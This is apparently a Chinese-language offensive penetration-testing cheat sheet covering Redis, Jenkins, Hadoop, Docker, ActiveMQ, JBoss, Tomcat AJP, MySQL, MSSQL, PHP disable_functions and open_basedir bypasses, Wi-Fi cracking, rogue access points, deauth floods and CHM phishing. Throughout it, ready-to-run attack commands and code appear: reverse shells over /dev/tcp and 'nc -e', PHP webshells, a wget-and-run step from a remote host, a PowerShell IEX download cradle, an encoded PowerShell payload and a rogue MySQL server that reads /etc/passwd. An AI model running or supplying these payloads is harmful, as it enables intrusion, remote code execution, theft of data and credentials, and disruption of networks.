
- >python3 redis-master.py -r 192.168.0.120 -p 6379 -L 192.168.0.108 -P 12138 -f RedisModulesSDK/exp.so -c "cat /etc/passwd"
 编辑 编辑




redis-rogue-server- https://github.com/n0b0dyCN/redis-rogue-server
- 需要python3.6以上
- 编译
- >cd RedisModulesSDK/exp
- >make
- 执行
- >./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168.0.108
 编辑 编辑
 编辑 编辑
redis在windows下的利用- Web目录写入木马
- 启动项
- 系统DLL劫持(目标重启或注销)
- 特定软件的DLL劫持
- 覆盖快捷方式
- 覆盖配置文件
- 覆盖sethc等文件
- https://github.com/r35tart/RedisWriteFile
- >python3 rediswritefile.py --rhost=目标IP --rport=6379 --lhost=本机IP --lport=本地端口 --rpath="在目标保存的路径" --rfile="在目标保存的文件" --lfile="本地文件" --auth=redis密码
Lua RCE- https://github.com/QAX-A-Team/redis_lua_exploit
- 修改redis_lua.py里的 host 为目标 IP
- 执行返回正常,反弹shell
- >eval "tonumber('/bin/bash -i >& /dev/tcp/192.168.0.108/12345 0>&1', 8)" 0
Redis漏洞利用工具- https://github.com/yuyan-sec/RedisEXP
- windows
- >RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -c whoami
- >RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -console
- linux平台
- >RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -c whoami
- >RedisExp.exe -rhost 192.168.211.130 -lhost 192.168.211.1 -so exp.so -exec -console
- 文件上传
- >RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -upload -rfile 1.txt -lfile 2.txt
- 写shell
- >RedisExp.exe -rhost 192.168.211.128 -shell
- Lua沙盒绕过命令执行 CVE-2022-0543
- >RedisExp.exe -rhost 192.168.211.130 -lua -console
- 爆破redis密码
- >RedisExp.exe -r 192.168.211.128 -brute -pwdf ../pass.txt
Jenkins未授权访问- http://www.qq.com:8080/manage
- http://www.qq.com:8080/script
- 执行命令
- >println "ifconfig -a".execute().text
- 反弹shell
- >println "wget http://your.com/back.py -P /tmp/".execute().text
- >println "python /tmp/back.py yourIP 8080".execute().text
- 写shell
- >println "wget http://your.com/t.txt -o /var/www/html/1.php".execute().text
- >new File("/var/www/html/1.php").write('<?php @eval($_POST[1]);?>');
- >def webshell = '<?php @eval($_POST[1]);?>'
- >new File("/var/www/html/1.php").write("$webshell");
MongoDB未授权访问- 默认端口27017直接连接进行增删改查
- 连接工具
- https://s3.mongobooster.com/download/releasesv5/nosqlbooster4mongo-5.1.12.exe
ZooKeeper未授权访问- 默认端口2181
- 获得服务器环境信息
- >echo envi|nc 192.168.0.1 2181
- 连接
- >./zkCli.sh -server ip:port
- 连接工具
- https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip
Elasticsearch未授权访问- 默认端口9200
- http://1.1.1.1:9200/_plugin/head/
- http://1.1.1.1:9200/_nodes
- http://1.1.1.1:9200/_river
- http://1.1.1.1:9200/_plugin/sql/
Memcache未授权访问- 默认端口11211
- >telnet 1.1.1.1 11211
- >nc -vv 1.1.1.1 11211
Hadoop未授权访问- http://192.168.1.1:8088/cluster
- 本地监听端口 >> 创建Application >> 调用Submit Application API提交
- #!/usr/bin/env python
- import requests
- target = 'http://192.168.18.129:8088/'
- lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999
- url = target + 'ws/v1/cluster/apps/new-application'
- resp = requests.post(url)
- app_id = resp.json()['application-id']
- url = target + 'ws/v1/cluster/apps'
- data = {
- 'application-id': app_id,
- 'application-name': 'get-shell',
- 'am-container-spec': {
- 'commands': {
- 'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
- },
- },
- 'application-type': 'YARN',
- }
- requests.post(url, json=data)
Docker未授权访问- 默认端口2375
- >docker -H tcp://1.1.1.1:2375 images
- 本地监听
- 启动容器
- docker -H tcp://1.1.1.1:2375 run -id -v /etc/crontabs:/tmp alpine:latest
- docker -H tcp://1.1.1.1:2375 ps
- 进入容器
- docker -H tcp://1.1.1.1:2375 exec -it a8ff7ed880fb sh
- echo '* * * * * /usr/bin/nc {ip} 9999 -e /bin/sh' >> /tmp/root #添加计划任务
- cat /tmp/root
- exit
- Shipyard默认密码
- admin/shipyard
ActiveMQ未授权访问- 默认端口8161
- http://1.1.1.1:8161/admin/connections.jsp
- PUT /fileserver/%2F%2F2%083.jsp HTTP/1.0
- Content-Length: 27
- Host: 1.1.1.1:8161
- Connection: Close
- Authorization: Basic YWRtaW46YWRtaW4=
- 123123123123123123123123123
JBOSS未授权访问- http://192.168.1.1:8080/jmx-console/ 无需认证进入
- jboss.deployment部署shell
- addURL()的paramValue写入远程war木马地址
一些bypassLinux绕过disable_functionLD_PRELOAD- linux环境
- putenv()、mail()可用
- https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD
- http://192.168.0.107/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
- outpath是命令输出位置,sopath指定so文件路径。
- 或
- 替换php文件中的mail为error_log("a",1);
php7.0-7.3 bypass- 直接bypass
- https://raw.githubusercontent.com/mm0r1/exploits/master/php7-gc-bypass/exploit.php
windows系统组件com绕过- <?php
- $command = $_GET['cmd'];
- $wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.Application也能
- $exec = $wsh->exec("cmd /c".$command); //调用对象方法来执行命令
- $stdout = $exec->StdOut();
- $stroutput = $stdout->ReadAll();
- echo $stroutput;
- ?>
CGI启动方式- phpinfo中搜索server api是cgi或者fastcgi
- 如果是cgi模式:上传如下htaccess
- Options ExecCGI
- AddHandler cgi-script .xx
- windows平台
- #!C:/Windows/System32/cmd.exe /c start calc.exe
- 1
- linux平台
- #!/bin/bash
- echo -ne "Content-Type: text:html\n\n"
- whoami
- 如果是fast_cgi,上传如下htaccess
- Options +ExecCGI
- AddHandler fcgid-script .abc
- FcgidWrapper "C:/Windows/System32/cmd.exe /c start cmd.exe" .abc
- 上传任意文件.abc
- 相对路径
- AddHandler fcgid-script .html
- FcgidWrapper "../../php/php7.3.4nts/php-cgi.exe" .html
- AddHandler fcgid-script .xx
- FcgidWrapper "../../../WWW/localhost/calc.exe" .xx
ImageMagick组件绕过- imageMagick 版本 v6.9.3-9 或 v7.0.1-0
- 第一种
- <?php
- echo "Disable Functions: " . ini_get('disable_functions') . "\n";
- $command = PHP_SAPI == 'cli' ? $argv[1] : $_GET['cmd'];
- if ($command == '') {
- $command = 'id';
- }
- $exploit = <<<EOF
- push graphic-context
- viewbox 0 0 640 480
- fill 'url(https://example.com/image.jpg"|$command")' //核心
- pop graphic-context
- EOF;
- file_put_contents("KKKK.mvg", $exploit);
- $thumb = new Imagick();
- $thumb->readImage('KKKK.mvg');
- $thumb->writeImage('KKKK.webp');
- $thumb->clear();
- $thumb->destroy();
- unlink("KKKK.mvg");
- unlink("KKKK.webp");
- ?>
- #include <stdlib.h>
- #include <string.h>
- void payload() {
- const char* cmd = "nc -e /usr/bin/zsh 127.0.0.1 4444";
- system(cmd);
- }
- int fileno() {
- if (getenv("LD_PRELOAD") == NULL) { return 0; }
- unsetenv("LD_PRELOAD");
- payload();
- }
- 编译
- gcc -shared -fPIC imag.c -o imag.so
- <?php
- putenv('LD_PRELOAD=/var/www/html/imag.so');
- $img = new Imagick('/tmp/1.ps');
- ?>
常规函数绕过- <?php
- echo exec('whoami');?>
- ------------------------------------------------------
- <?php
- echo shell_exec('whoami');?>
- ------------------------------------------------------
- <?php
- system('whoami');?>
- ------------------------------------------------------
- <?php
- passthru("whoami");?>
- ------------------------------------------------------
- <?php
- $command=$_POST['cmd'];
- $handle = popen($command , "r");
- while(!feof($handle))
- { echo fread($handle, 1024); //fread($handle, 1024);
- }
- pclose($handle);?>
- -------------------------------------------------------
- <?php
- $command="ipconfig";
- $descriptorspec = array(1 => array("pipe", "w"));
- $handle = proc_open($command ,$descriptorspec , $pipes);
- while(!feof($pipes[1]))
- { echo fread($pipes[1], 1024); //fgets($pipes[1],1024);
- }?>
pcntl_exec- 开启了pcntl 扩展,并且php 4>=4.2.0 , php5,linux
- <?php
- if(function_exists('pcntl_exec')) {
- pcntl_exec("/bin/bash", array("/tmp/test.sh"));
- } else {
- echo 'pcntl extension is not support!';
- }
- ?>
- test.sh
- #!/bin/bash
- nc -e /bin/bash 1.1.1.1 8888 #反弹shell
- <?php
- error_reporting(0);
- if (!function_exists('imap_open')) {
- die("no imap_open function!");
- }
- $server = "x -oProxyCommand=echo\t" . base64_encode($_GET['cmd'] . ">/tmp/cmd_result") . "|base64\t-d|sh}";
- imap_open('{' . $server . ':143/imap}INBOX', '', '');
- sleep(5);
- echo file_get_contents("/tmp/cmd_result");
- ?>
php7.4 FFI绕过- <?php
- $a='nc -e /bin/bash ip 8888';
- $ffi = FFI::cdef(
- "int system(char *command);",
- "libc.so.6");
- $ffi->system($a);
- ?>
shellshock- 存在CVE-2014-6271漏洞
- PHP 5.*,linux,putenv()、mail()可用
- <?php
- function shellshock($cmd) {
- $tmp = tempnam(".","data");
- putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1");
- mail("a@127.0.0.1","","","","-bv");
- $output = @file_get_contents($tmp);
- @unlink($tmp);
- if($output != "") return $output;
- else return "No output, or not vuln.";
- }
- echo shellshock($_REQUEST["cmd"]);
- ?>
蚁剑插件- 01利用LD_PRELOAD环境变量
- 02利用ShellShock(CVE-2014-6271)
- 03利用Apache Mod CGI
- 04 PHP-FPM利用LD_PRELOAD环境变量(同1)
- 05攻击PHP-FPM监听端口
- 06 Json Serializer UAF
- 07具有特定析构函数UAF的PHP7 GC
open_basedir绕过- 第一种
- http://x.com/shell.php?a=$a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');};
- http://x.com/shell.php?a=if%20(%20$b%20=%20opendir(%22glob:///var/www/html/*.php%22)%20)%20{while%20(%20($file%20=%20readdir($b))%20!==%20false%20)%20{echo%20%22filename:%22.$file.%22\n%22;}closedir($b);}
- 第二种
- http://x.com/shell.php?a=ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');system('cat ../../../../../etc/passwd');
- http://x.com/shell.php?a=mkdir(%22/tmp/crispr%22);chdir(%27/tmp/crispr/%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);print_r(scandir(%27.%27))
- 第三种
- 命令执行绕过
- 读文件
- ?a=show_source('preload.php');
- ?a=echo(readfile('preload.php'));
- ?a=print_r(readfile('preload.php'));
- ?a=echo(file_get_contents('preload.php'));
- ?a=print_r(file_get_contents('preload.php'));
Tomcat Ajp LFI&RCE- LFI
- https://github.com/Kit4y/CNVD-2020-10487-Tomcat-Ajp-lfi-Scanner
- >python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.0.110 -p 8009 -f pass
 编辑 编辑
- RCE
- >msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.107 LPORT=12138 R >/var/www/html/1.jpg
- 配合目标文件上传传入服务器
 编辑 编辑
- >java -jar ajpfuzzer_v0.6.jar
- >connect 192.168.0.110 8009
- >forwardrequest 2 "HTTP/1.1" "/index.jsp" 192.168.0.107 192.168.0.107 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:index.jsp","javax.servlet.include.path_info:/1.jpg","javax.servlet.include.servlet_path:/"
 编辑 编辑
Mysql连接文件读取- https://github.com/Gifts/Rogue-MySql-Server
- 客户端必须启用LOCAL-INFILE
- 客户端支持非SSL连接
- 目标web存在adminer等可检查数据库连接的脚本。
- 攻击机本地运行python构造假mysql服务,使用目标web连接,读取文件。
- #coding=utf-8
- import socket
- import logging
- logging.basicConfig(level=logging.DEBUG)
- filename="/etc/passwd"
- sv=socket.socket()
- sv.bind(("",3305))
- sv.listen(5)
- conn,address=sv.accept()
- logging.info('Conn from: %r', address)
- conn.sendall("\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00")
- conn.recv(9999)
- logging.info("auth okay")
- conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
- conn.recv(9999)
- logging.info("want file...")
- wantfile=chr(len(filename)+1)+"\x00\x00\x01\xFB"+filename
- conn.sendall(wantfile)
- content=conn.recv(9999)
- logging.info(content)
- conn.close()
Mysql开启外连- >grant all privileges on user.* to user@"%" identified by "P@ssw0rd";
MSSQL&Agent Job上线- USE msdb; EXEC dbo.sp_add_job @job_name = N'syspolicy_purge_now' ; EXEC sp_add_jobstep @job_name = N'syspolicy_purge_now', @step_name = N'syspolicy_purge_step1', @subsystem = N'PowerShell', @command = N'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(''http://IP_OR_HOSTNAME/file''))"', @retry_attempts = 1, @retry_interval = 5 ;EXEC dbo.sp_add_jobserver @job_name = N'syspolicy_purge_now '; EXEC dbo.sp_start_job N'syspolicy_purge_now ';
- 使用在注入点处,使用burp进行url编码,编码后前面加%20(空格URL编码)
DNSLog- http://ceye.io
- http://www.dnslog.cn/
近源攻击WI-FI破解wifite- Kali下工具wifite,加载网卡,开启监听模式,#airmon-ng check kill
- >airmon-ng start wlan1
- 安装hcxtools v4.2.0或更高版本,hcxdumptool v4.2.0或更高版本
- >apt-get install libcurl4-openssl-dev libssl-dev zlib1g-dev libpcap-dev
- >git clone https://github.com/ZerBea/hcxtools
- >cd hcxtools
- >make
- >make install
- >git clone https://github.com/ZerBea/hcxdumptool
- >cd hcxdumptool
- >make
- >make install
- >wifite –-dict /root/Desktop/wordlist.txt 加载
Aircrack-ng- >airmon-ng start wlan0 开启监听模式
- >airodump-ng wlan0mon 查看数据包
- >airodump-ng –c 1 –bssid APmac –w name wlan1mon保存某AP数据包
- >aireplay-ng –deauth 10 –a APmac wlan0mon deauth攻击
- >aireplay-ng -0 2 -a C8:3A:35:30:3E:C8 -c B8:E8:56:09:CC:9C wlan0mon deauth攻击某个设备直至获取handshake(握手包)
- >airmon-ng stop wlan0mon 关闭监听模式
- >aircrack-ng –w wordlist.txt name.cap 指定字典破解密码
钓鱼网络Hostapd- >apt install hostapd dnsmasq
- >cd /etc/hostapd
- >vim open.conf 创建无加密热点
- Interface=wlan1
- Ssid=FreeWIFI
- Driver=nl80211
- Channel=1
- Hw_mode=g
- >vim /etc/dnsmasq.conf
- Dhcp-range=10.0.0.1, 10.0.0.255,12h
- Interface=wlan1
- >systemctl restart dnsmasq
- 消除网卡限制
- >nmcli radio wifi off
- >rfkill unblock wlan
- >ifconfig wlan1 10.0.0.1/24
- >hostapd open.conf
- 嗅探
- >sysctl –w net.ipv4.ip_forward=1
- >iptables –t nat –A POSTROUTING –o 网卡 –j MASQUERADE
- >bettercap –iface wlan1
- >net.show
- >net.sniff on
- >driftnet –i wlan1
Hostapd-wpe- >apt install hostapd-wpe
- >vim /etc/hostapd-wpe/hostapd-wpe.conf
- 配置interface=wlan1
- Ssid=
- Channel=
- 证书修改
- >cd /etc/hostapd-wpe/certs/
- 文件ca.cnf server.cnf client.cnf
- 修改countrName stateOrProvinceName localityName …….
- >rm –rf *.pem *.der *.csr *.crt *.key *.p12 serial* index.txt*
- >make clean
- >./bootstrap
- >make install
- 执行创建热点
- >hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
- 获取到密码时使用asleep破解
- >asleap –C Challenge值 –R response值 –W 字典文件
无线干扰Beacon flood- 需切换网卡为监听模式
- >airmon-ng start wlan1
- 创建大量虚假热点Mdk3 mon0 b
- >mdk3 wlan1mon b -f /root/wifi.txt -a -s 1500
Deauth flood- 针对AP
- >airmon-ng start wlan1
- >aireplay-ng –deauth 10 –a AP’s mac address mon0
- 针对AP内设备
- >airmon-ng start wlan1 将网卡置为监听模式
- >airodump-ng wlan1mon –bssid 目标ap的ssid
- >aireplay-ng -0 0 -a ap的ssid -c AP的ssid wlan0mon 开始攻击
Mdk3 destruction- 针对范围内
- >mdk3 wlan1mon d
- 针对AP
- >airodump-ng wlan1mon
- >mdk3 wlan1mon a -a APmac 发起攻击
- 黑名单
- >mdk3 wlan1mon d –c 信道 –b /blacklist.txt.
- >mdk3 wlan1mon b -n test -w -g -c 1 -s 200
WiFi芯片esp8266Mdk4
CVE-2018-4407- Scapy
- send(IP(dst="192.168.1.132",options=[IPOption("A"*8)])/TCP(dport=2323,options=[(19, "1"*18),(19, "2"*18)]))
- Apple iOS 11及更早版本:所有设备(升级到iOS 12的部分设备)
- Apple macOS High Sierra(受影响的最高版本为10.13.6):所有设备(通过安全更新2018-001修复)
- Apple macOS Sierra(受影响的最高版本为10.12.6):所有设备(通过安全更新2018-005中修复)
- Apple OS X El Capitan及更早版本:所有设备
绕过mac地址认证Ifconfig- #ifconfig wlan1 down
- #ifconfig wlan1 hw ether xx:xx:xx:xx:xx:xx
- #ifconfig wlan1 up
Macchanger- #macchanger –m xx:xx:xx:xx:xx:xx wlan1
- #macchanger –r wlan1
BadUSB克隆卡蓝牙鱼叉式攻击钓鱼邮件- 假冒的内部域名
- 假冒的外部域名
- 近似域名
- 被黑账户
- 群发/特定发
- 虚构情景/恶意连接/恶意文件
CVECVE-2017-11882- Microsoft Office 2007 SP3 / 2010 SP2 / 2013 SP1 / 2016
CVE-2017-0199
- <code class="hljs">Microsoft Office 2007 SP3 / 2010 SP2 / 2013 SP1 / 2016,Vista SP2,Server 2008 SP2,Windows 7 SP1,Windows 8.1</code>
CVE-2012-0158
- <code class="hljs">Microsoft Office 2003 SP3、2007 SP2和SP3,以及2010 Gold和SP1;Office 2003 Web组件SP3;SQL Server 2000 SP4、2005 SP4和2008 SP2,SP3和R2; BizTalk Server 2002 SP1;Commerce Server 2002 SP4、2007 SP2和2009 Gold和R2; Visual FoxPro 8.0 SP1和9.0 SP2; 和Visual Basic 6.0</code>
CVE-2017-0143
- Microsoft Windows Vista SP2;Windows Server 2008 SP2和R2 SP1; Windows 7 SP1;Windows 8.1; Windows Server 2012 Gold和R2;Windows RT 8.1;Windows 10 Gold,1511和1607;以及 和Windows Server 2016
- OFFICE文档/ PDF文件


可执行文件文档文件的伪造扩展名/图标捆绑宏0dayCHM- 使用编译的HTML文件加载恶意代码。
- 使用EasyCHM对html进行编译,在html文件中插入恶意代码。

- 使用MSF生成powershell格式的web_delivery模块
- 使用Rundll32配合MyJSRAT实施运行无弹窗

- 执行语句编码后
- >powershell -ep bypass -enc JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBFAFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAKAA==

- 通过JSRat执行powershell上线命令
- https://github.com/Ridter/MyJSRat
- >python MyJSRat.py -i 192.168.1.107 -p 8888 -c "powershell -ep bypass -enc JABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKACQAQgAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAKACQAQgAuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA9AFsATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgBEAGUAZgBhAHUAbAB0AEMAcgBlAGQAZQBuAHQAaQBhAGwAcwA7AAoASQBFAFgAIAAkAEIALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADAALgAxADAANwA6ADgAMAA4ADAALwBQAEsAUQBOAEUAYgAnACkAOwAKAA=="
- <code class="hljs">访问http://ip/wtf复制利用语句到html文件后编译</code>
